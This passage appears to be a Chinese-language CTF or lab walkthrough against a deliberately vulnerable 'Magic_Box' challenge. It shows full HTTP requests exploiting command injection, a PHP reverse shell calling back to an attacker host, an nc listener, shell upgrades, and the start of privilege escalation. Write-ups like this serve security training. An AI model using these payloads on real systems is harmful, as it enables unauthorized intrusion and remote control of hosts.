
挨个访问查看一下



这里可以看到用户邮箱,尝试弱口令和之前拿到得key登录

尝试无果

访问

发现没有东西
访问include.php

发现需要登录才可访问
查看wp,发现有目录修改字典文件,重新扫描

访问该文件

发现提示新的目录,继续扫描

访问

很眼熟得rce
Rce漏洞
点击查看payload
POST /Challenge/Magic_Box/command.php HTTP/1.1
Host: 192.168.20.146:33447
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.20.146:33447/Challenge/Magic_Box/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://192.168.20.146:33447
Connection: close
Cookie: sec_session_id=eceq094uhhv2jvjpfa9gb3fq34
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
IP=127.0.0.1;whoami&submit=submit


反弹shell
kali开启nc监听
nc -lvvp 1234
通过php反弹shell
php -r '$sock=fsockopen("192.168.20.135",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
将上述命令进行url编码,使用burpsuite发包

点击查看payload
POST /Challenge/Magic_Box/command.php HTTP/1.1
Host: 192.168.20.146:33447
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.20.146:33447/Challenge/Magic_Box/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://192.168.20.146:33447
Connection: close
Cookie: sec_session_id=eceq094uhhv2jvjpfa9gb3fq34
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
IP=127.0.0.1;php%20-r%20%27%24sock%3Dfsockopen%28%22192.168.20.135%22%2C1234%29%3Bexec%28%22/bin/sh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27&submit=submit
可以发现没有问题
提高一下shell交互性
export TERM=xterm-color

发现可以完成清屏
python -c "import pty;pty.spawn('/bin/bash')"
让shell完整一点

提权
sudo -l
查看当前用户可以执行那些命令

看来此方法不行
查看/etc/passwd文件

